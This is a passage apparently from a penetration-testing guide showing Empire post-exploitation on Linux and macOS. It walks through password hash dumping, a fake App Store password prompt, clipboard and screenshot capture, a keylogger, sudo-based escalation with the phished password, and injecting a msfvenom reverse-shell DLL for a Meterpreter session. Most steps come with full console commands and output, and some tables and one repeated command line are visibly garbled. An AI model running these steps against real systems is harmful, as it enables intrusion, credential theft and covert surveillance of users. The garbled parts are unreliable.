As shown in the preceding screenshot, we found a kernel exploit here. Consequently, we uploaded the payload and executed our launcher in the new security context. The result of this is that we are now root!

| (Empire) >           | agents                       |                      |                 |                                    |               |                |                                            |
|----------------------|------------------------------|----------------------|-----------------|------------------------------------|---------------|----------------|--------------------------------------------|
| [*] Active           |                              |                      |                 |                                    |               |                |                                            |
| Name                 | La Internal IP               | Machine Name         | Username        | Process                            | PID           | Delay          | Last Seen                                  |
| T3DXBIIP<br>HPMED21R | py 127.0.1.1<br>py 127.0.1.1 | Fuzzer0S<br>Fuzzer0S | \harry<br>*root | /usr/bin/python<br>/usr/bin/python | 6544<br>11094 | 5/0.0<br>5/0.0 | 2018-09-07 17:41:39<br>2018-09-07 17:41:42 |
| (Empire: a           | gents) >                     |                      |                 |                                    |               |                |                                            |

The next thing to acquire is the passwords. Unlike Windows, Mimikatz doesn't run on Linux. Instead, Empire supports another module called hashdump. (Empire also supports a module known as mimipenguin which can extract plain-text passwords. For more information, refer to: https://github.com/huntergregal/mimipenguin). This extracts the /etc/passwd and /etc/shadow file and then unshadows the result. This module can be executed using the following command:

usemodule collection/linux/hashdump\*





The \* (asterisk) in the module name means that the module will only run with a higher security context (higher privilege).

Upon execution of the module, the unshadowed result is displayed as follows:



There are multiple collection modules which can be used for further information gathering and internal network exploitation.

# **Empire post exploitation for OSX**

Next in line is the post exploitation of macOS using Empire. There are some cool modules for OS X, and to see their magic, let's first get our stager ready. For stager creation, we can either choose the default launcher multi/launcher or the OSX launcher osx/launcher. The only difference between these two launchers is their available options. Unlike multi launcher, OSX launcher doesn't have proxy and obfuscation support. Let's execute the following command in order to use OSX launcher:

### usestager osx/launcher info

| (Empire: listene<br>(Empire: stager/ | ers) > usestag<br><mark>/osx/launcher</mark> ) | er osx/launc<br>> info | her                                                                                                    |
|--------------------------------------|------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
| Name: Launcher                       |                                                |                        |                                                                                                    |
| Description:<br>Generates a or       | ne-liner stage                                 | 0 launcher f           | or Empire.                                                                                                    |
| Options:                             |                                                |                        |                                                                                                    |
| Name                                 | Required                                       | Value                  | Description                                                                                                    |
| Language<br>SafeChecks               | True<br>True                                   | python<br>True         | Language of the stager to generate.<br>Switch. Checks for LittleSnitch or a<br>SandBox, exit the staging process if<br>true. Defaults to True. |
| Base64<br>Listener<br>OutFile        | True<br>True<br>False                          | True                   | Switch. Base64 encode the output.<br>Listener to generate stager for.<br>File to output launcher to, otherwise<br>displayed on the screen.     |
| UserAgent                            | False                                          | default                | User-agent string to use for the staging request (default, none, or other).                                                                    |

Let's add the listener using the set Listener Empire command:

(Empire: stager/osx/launcher) > set Listener Empire (Empire: stager/osx/launcher) > set Listener Empire (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire: stager/osx/launcher) > set Listener (Empire A Python one-liner command will be generated, and once this one-liner is executed on the target server, we'll get the agent connection:



Now let's confirm the agent:

FIWDQ99M py 127.0.0.1 xXxZombi3xXx.loca Harry /usr/bin/python 80742 5/0.0 2018-09-06 16:49:47 (Empire: agents) >

Now that we have the agent, let's interact with the agent and execute the sysinfo command to retrieve system information:



The collection module has many options to choose from. In this case, let's choose the prompt module:



The prompt module will launch a specified application with a prompt for credentials. By default, this module will open in the Mac App Store and prompt the user to provide their credentials. Execute the following command to use the prompt module:

```
usemodule osx/collection/prompt
info
```

| (Empire: FIWD<br>(Empire: pyth                                    | Q99M) > usen<br>on/collectio                                                                                             | nodule collection<br>on/osx/prompt) >   | /osx/prompt<br>info                      |                                      |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------------------------|--------------------------------------|
| M<br>Needs<br>Opse<br>Lan<br>MinLanguageVe<br>Backg<br>OutputExte | Name: Promp<br>odule: pytho<br>Admin: False<br>cSafe: False<br>guage: pytho<br>rsion: 2.6<br>round: False<br>nsion: None | ot<br>on/collection/osx<br>e<br>on<br>e | /prompt                                  |                                      |
| Authors:<br>@FuzzyNop<br>@harmj0y                                 |                                                                                                    |                                         |                                          |                                      |
| Description:<br>Launches a s<br>credentials                       | specified ap<br>with osascr                                                                                              | oplication with a<br>ript.              | n prompt for                             |                                      |
| Comments:<br>https://git                                          | hub.com/fuzz                                                                                                    | zynop/FiveOnceInY                       | ourLife                                  |                                      |
| Options:                                                          |                                                                                                    |                                         |                                          |                                      |
| Name                                                              | Required                                                                                                    | Value                                   | Description                              |                                      |
| ListApps                                                          | False                                                                                                    |                                         | Switch. List appli<br>launching.         | ications suitable for                |
| Agent<br>AppName                                                  | True<br>True                                                                                                    | FIWDQ99M<br>App Store                   | Agent to execute m<br>The name of the ap | nodule on.<br>Application to launch. |

Use the execute command to start the module. Note: this module will ask for credentials from the user which means that this is not a stealth module; that is, it is not opsec-safe. If the user finds this odd, you could get caught:



Upon successful execution, the App Store will open on the user's screen and a prompt for a password will be displayed:



Once the user inputs their credentials, they will be phished back to Empire C2:



There's another module which lets us copy the content from the target system's clipboard. Let's execute the following command to run this module:

usemodule collection/osx/clipboard
info

| (Empire: FIWD<br>(Empire: pyth                                                                                                    | (Empire: FIWDQ99M) > usemodule collection/osx/clipboard<br>(Empire: python/collection/osx/clipboard) > info |                            |                                                                                   |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|-----------------------------------------------------------------------------------|--|--|--|--|--|
| Name: ClipboardGrabber<br>Module: python/collection/osx/clipboard<br>NeedsAdmin: False<br>OpsecSafe: True<br>Language: python<br>MinLanguageVersion: 2.6<br>Background: False<br>OutputExtension: None |                                                                                                    |                            |                                                                                   |  |  |  |  |  |
| Authors:<br>@424f424f                                                                                                    |                                                                                                    |                            |                                                                                   |  |  |  |  |  |
| Description:<br>This module<br>disk).                                                                                                    | will write                                                                                                  | log output of clipboard to | stdout (or                                                                        |  |  |  |  |  |
| Options:                                                                                                    |                                                                                                    |                            |                                                                                   |  |  |  |  |  |
| Name                                                                                                    | Required                                                                                                    | Value                      | Description                                                                       |  |  |  |  |  |
| OutFile False Optional file to save the clipboard                                                                                                    |                                                                                                    |                            |                                                                                   |  |  |  |  |  |
| MonitorTime                                                                                                    | True                                                                                                    |                            | output to.<br>Optional for how long you would like to<br>monitor clipboard in (s) |  |  |  |  |  |
| Agent                                                                                                    | True                                                                                                    | FIWDQ99M                   | Agent to grab clipboard from.                                                     |  |  |  |  |  |

Upon successful execution, we'll be able to see the content that is saved in the clipboard.



We can also use the screenshot module to take a screenshot of the user's screen. This can be achieved either by executing the osx\_screenshot command directly into the agent or by using the usemodule collection/osx/native\_screenshot command. Note that this module uses Python Quartz libraries to take the screenshot, and it also saves the screenshot to the target server which is not opsec-safe. Once taken, the screenshot will be downloaded from the target server to Empire C2.

(Empire: M39WR3CG) > osx\_screenshot [\*] Tasked agent to take a screenshot [>] Module is not opsec safe, run? [y/N] y [\*] Tasked M39WR3CG to run TASK\_CMD\_WAIT\_SAVE [\*] Agent M39WR3CG to run TASK\_CMD\_WAIT\_SAVE [\*] Agent M39WR3CG to run module python/collection/osx/native\_screenshot (Empire: M39WR3CG) > [\*] Compressed size of xXxZombi3xXx.local\_2018-09-06\_19-04-52.png download: 159 KB [\*] Final size of xXxZombi3xXx.local\_2018-09-06\_19-04-52.png wrote: 171 KB [\*] Final size of xXxZombi3xXx.local\_2018-09-06\_19-04-52.png from M39WR3CG saved [\*] Agent M39WR3CG returned results. Output saved to ./downloads/M39WR3CG/native\_screensh/xXxZombi3xXx.local\_2018-09-06\_19-04-52.png [\*] Valid results returned by 182.68.128.28 (Empire: M39WR3CG) >

Upon successful execution, the screenshot will be downloaded locally and we can then view the file:



There are not many privilege escalation modules for OSX, but we can phish the user's credentials either through a prompt module or via a keylogger. Let's phish a user's credentials using a keylogger, executing the following command to set it up:

```
usemodule collection/osx/keylogger
info
```

```
(Empire: M39WR3CG) > usemodule collection/osx/keylogger
(Empire: python/collection/osx/keylogger) > info
              Name: Keylogger
            Module: python/collection/osx/keylogger
        NeedsAdmin: False
        OpsecSafe: False
         Language: python
MinLanguageVersion: 2.6
       Background: False
  OutputExtension: None
Authors:
  @harmj0y
  @Salbei
Description:
 Logs keystrokes to the specified file. Ruby based and
 heavily adapted from MSF's osx/capture/keylog recorder. Kill
  the resulting PID when keylogging is finished and download
  the specified LogFile.
Comments:
 https://github.com/gojhonny/metasploit-framework/blob/master
  /modules/post/osx/capture/keylog_recorder.rb
Options:
  Name
         Required
                                                Description
 LogFile True
                      /tmp/.debug.db
                                                Text file to log keystrokes out to.
                      M39WR3CG
                                                Agent to keylog.
  Agent
          True
```

Once executed, the keylogger will start logging the keystrokes. When the user enters their password, the entered keystrokes will be saved in the /tmp/.debug.db file. This module will save the keystrokes on the target server, making it opsec-unsafe:

| (Empire: python/collection/osx/keylogger) > execute                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| [*] Tasked M39WR3CG to run TASK_CMD_WAIT<br>[*] Agent M39WR3CG tasked with task ID 6                                                                                                    |
| [*] Tasked agent M39WR3CG to run module python/collection/osx/keylogger                                                                                                    |
| (Empire: python/collection/osx/keylogger) > [*] Agent M39WR3CG returned results.           Harry         82913         3.6         0.1         4301928         11796 s013         S         1:35AM         0:00.11         ruby |
| kill ruby PID and download /tmp/.debug.db when completed                                                                                                    |
| [*] Valid results returned by 182.68.128.28                                                                                                    |

Now we just need to download the /tmp/.debug.db file, using the download command as follows:

Let's view the /tmp/.debug.db file to see everything that the keylogger has logged:



We found the password! Let's use this password to get a higher security context. For this, we can use the sudo\_spawn module, which will pop up a root shell. To use this module, let's execute the following commands:

```
usemodule privesc/multi/sudo_spawn
   info
   set Password <the user password we just phished>
   set Listener <available listener>
(Empire: M39WR3CG) > usemodule privesc/multi/sudo_spawn
              Name: SudoSpawn
            Module: python/privesc/multi/sudo spawn
        NeedsAdmin: False
Language: python
MinLanguageVersion: 2.6
Background: False
   OutputExtension: None
  @harmj0y
Description:
  Spawns a new Empire agent using sudo.
Options:
  Name
                                                    Description
                                                    Listener to use.
  UserAgent False
                         default
                                                    User-agent string to use for the staging
  Password
  Agent
                         M39WR3CG
                                                    Agent to execute module on.
```

Now that the setup is complete, let's execute the module. The module will elevate the security context using sudo and execute our launcher in that security context. Keep in mind that this will not work if the user is a limited user:

| (Empire: python/privesc/multi/sudo_spawn) > execute                              |
|----------------------------------------------------------------------------------|
| [*] Tasked M39WR3CG to run TASK_CMD_WAIT                                         |
| [*] Agent M39WR3CG tasked with task ID 8                                         |
| [*] Tasked agent M39WR3CG to run module python/privesc/multi/sudo spawn          |
| (Empire: python/privesc/multi/sudo spawn) > [*] Agent M39WR3CG returned results. |
| [*] Valid results returned by 182.68.128.28                                      |
| [*] Sending PYTHON stager (stage 1) to 182.68.128.28                             |
| [*] Agent DFQZQ7C7 from 182.68.128.28 posted valid Python PUB key                |
| [*] New agent DFQZQ7C7 checked in                                                |
| [+] Initial agent DFQZQ7C7 from 182.68.128.28 now active (Slack)                 |
|                                                                                  |

We can list the agents to check the newly connected agent with high integrity:

| M39WR3CG py 127.0.0.1 | xXxZombi3xXx.loca Harry | /usr/bin/python    | 81661 | 5/0.0 | 2018-09-06 20:12:29 |
|-----------------------|-------------------------|--------------------|-------|-------|---------------------|
| DFQZQ7C7 py 127.0.0.1 | xXxZombi3xXx.loca *root | python -c import s | 83041 | 5/0.0 | 2018-09-06 20:12:28 |
| (Empire: M39WR3CG) >  |                         |                    |       |       |                     |

With root privileges, we can now use the hashdump module for OSX. This will dump the encrypted passwords. Execute the following commands to setup the hashdump module:

```
usemodule collection/osx/hashdump*
info
```

```
(Empire: DFQZQ7C7) > usemodule collection/osx/hashdump*
(Empire: python/collection/osx/hashdump) > info
              Name: Hashdump
       Module: python/collection/osx/hashdump
NeedsAdmin: True
OpsecSafe: True
         Language: python
MinLanguageVersion: 2.6
        Background: False
  OutputExtension: None
 @harmj0y
Description:
 Extracts found user hashes out of
  /var/db/dslocal/nodes/Default/users/*.plist
Comments:
 http://apple.stackexchange.com/questions/186893/os-x-10-9
  -where-are-password-hashes-stored
Options:
  Name Required
                                                Description
  Agent True
                    DFQZQ7C7
                                                Agent to execute module on.
```

Upon successful execution, we'll get the password hashes.



Not many people are familiar with this tool, but most are comfortable with the Metasploit framework. If this is the case, we can use Empire's obfuscated launcher to bypass security restrictions, and once we get a agent connection, we can spawn a **Meterpreter** session using Empire.

# Popping up a Meterpreter session using Empire

The concept of popping up a meterpreter session using Empire is very easy to understand. Empire can inject code directly into the memory and execute it. We just need to get an obfuscated shellcode or the DLL/EXE generated by msfvenom and inject the DLL/EXE/shellcode into the memory using Empire. Let's first generate a reverse shell DLL using msfvenom:



Upload the malicious DLL using the upload command:



We can now use the invoke\_dllinjection module for DLL injection. Let's execute the following commands in order to use this module:

## usemodule code\_execution/invoke\_dllinjection info

| 0 0                                                                                                    |                 |                                 | 👚 Harry — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24 — 143×35 |           |
|----------------------------------------------------------------------------------------------------|-----------------|---------------------------------|----------------------------------------------------------------------|-----------|
| ~ — har                                                                                                    | ry@FuzzerOS: ~/ | Empire — ssh harry@192.168.2.24 | ~ msfconsole -r rev_https_handler_8080.rc                            | ~ — -bash |
| [(Empire: 73                                                                                                    | LLH26E) >       | usemodule code_execu            | tion/invoke_dllinjection                                             |           |
| [(Empire: po                                                                                                    |                 |                                 | _dllinjection) > info                                                |           |
|                                                                                                    |                 |                                 |                                                                      |           |
|                                                                                                    | Name: 1         | nvoke-Dilinjection              |                                                                      |           |
|                                                                                                    | Module: p       | owersnell/code_execu            | tion/invoke_dllinjection                                             |           |
| Nee                                                                                                    | ISAdmin: F      | atse                            |                                                                      |           |
| Up                                                                                                    | secsare: I      | rue<br>swanshall                |                                                                      |           |
| Li<br>Mint anguago                                                                                                    | unguage: p      | owersneri                       |                                                                      |           |
| minicanguage                                                                                                    | version: Z      | alee                            |                                                                      |           |
| Output Ex:                                                                                                    | kancion. N      | arse                            |                                                                      |           |
| outputex                                                                                                    | Lenston: N      | one                             |                                                                      |           |
| Authors                                                                                                    |                 |                                 |                                                                      |           |
| amattifac                                                                                                    | tation          |                                 |                                                                      |           |
| ciliareeries                                                                                                    | cartron         |                                 |                                                                      |           |
| Description                                                                                                    |                 |                                 |                                                                      |           |
| lises Power                                                                                                    | Snloit's        | Invoke-DLLInjection             | to inject a Dll into                                                 |           |
| the proces                                                                                                    | s TD of v       | our choosing.                   |                                                                      |           |
| ene proce.                                                                                                    | , io 11         | our choostrigi                  |                                                                      |           |
| Comments:                                                                                                    |                 |                                 |                                                                      |           |
| https://a                                                                                                    | thub.com/       | mattifestation/Power            | Sploit/blob/master/Co                                                |           |
| deExecutio                                                                                                    | on/Invoke-      | DllIniection.ps1                |                                                                      |           |
|                                                                                                    |                 |                                 |                                                                      |           |
| Options:                                                                                                    |                 |                                 |                                                                      |           |
| the second second                                                                                                    |                 |                                 |                                                                      |           |
| Name                                                                                                    | Required        | Value                           | Description                                                          |           |
|                                                                                                    |                 |                                 |                                                                      |           |
| ProcessID                                                                                                    | True            |                                 | Process ID of the process you want to                                |           |
|                                                                                                    |                 |                                 | inject a Dll into.                                                   |           |
| Agent                                                                                                    | True            | 731LH26E                        | Agent to run module on.                                              |           |
| D11                                                                                                    | True            |                                 | Name of the dll to inject. This can be                               |           |
| and an a state of the state of the state of |                 |                                 | an absolute or relative path.                                        |           |
|                                                                                                    |                 |                                 |                                                                      |           |
| (Empire: po                                                                                                    |                 |                                 | _dllinjection) >                                                     |           |

Set ProcessID where you want to inject your DLL, and then set the DLL path where you have uploaded the malicious DLL. The location can be an absolute path or a relative path:

[[Empire: powershell/code\_execution/invoke\_dllinjection) > set ProcessID 1596 [[Empire: powershell/code\_execution/invoke\_dllinjection) > set Dll rev8080.dll [[Empire: powershell/code\_execution/invoke\_dllinjection] > execute [\*] Tasked 731LH26E to run TASK\_CMD\_WAIT [\*] Agent 731LH26E to run TASK\_CMD\_WAIT [\*] Tasked agent 731LH26E to run module powershell/code\_execution/invoke\_dllinjection [Empire: powershell/code\_execution/invoke\_dllinjection] > [\*] Agent 731LH26E returned results. System.Diagnostics.ProcessModule (rev8080.dll) [\*] Valid results returned by 192.168.2.9

Before executing the module, let's start the handler on Metasploit. This handler will listen for incoming connections on port 8080:

